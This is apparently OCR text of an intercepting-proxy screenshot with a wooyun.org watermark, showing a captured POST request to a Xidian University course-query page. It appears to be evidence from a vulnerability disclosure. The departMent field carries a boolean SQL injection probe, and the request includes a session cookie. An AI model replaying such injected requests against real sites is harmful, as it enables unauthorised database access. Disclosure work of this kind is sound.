 Request to http://gr.xidian.edu.cn:80 [222.25.172.1]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /printCurrCourseAction.do HTTP/1.1
Host: gr.xidian.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=072F27EB683040BFA6AC35A89DDD40C5
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 98
courseType=1&departMent=00'%20and%20'76'%3d'77&doTag=openquery&submit=%b2%e9%d1%af&term=2006%b4%ba
www.wooyun.org